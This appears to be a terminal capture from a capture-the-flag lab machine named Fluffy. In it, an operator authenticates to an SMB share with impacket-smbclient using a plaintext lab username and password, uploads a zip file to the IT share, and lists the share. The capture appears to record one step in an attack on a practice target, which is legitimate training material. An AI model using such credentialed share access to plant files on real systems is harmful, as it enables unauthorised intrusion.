 ┌──(kalin㉿kali)-[~/Fluffy]
└─$ impacket-smbclient -dc-ip 10.10.11.69 fluffy.htb/j.fleischman:'J0elTHEM4n1990!'@10.10.11.69
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use IT
# put file.zip
# ls
drw-rw-rw-          0  Sat Sep 20 01:47:40 2025 .
drw-rw-rw-          0  Sat Sep 20 01:47:40 2025 ..
drw-rw-rw-          0  Fri May 16 10:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw-    1827464  Fri May 16 10:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw-          0  Sat Sep 20 01:47:40 2025 file
-rw-rw-rw-        718  Sat Sep 20 01:47:27 2025 file.zip
drw-rw-rw-          0  Fri May 16 10:51:49 2025 KeePass-2.58
-rw-rw-rw-    3225346  Fri May 16 10:51:49 2025 KeePass-2.58.zip
-rw-rw-rw-     169963  Sat May 17 10:31:07 2025 Upgrade_Notice.pdf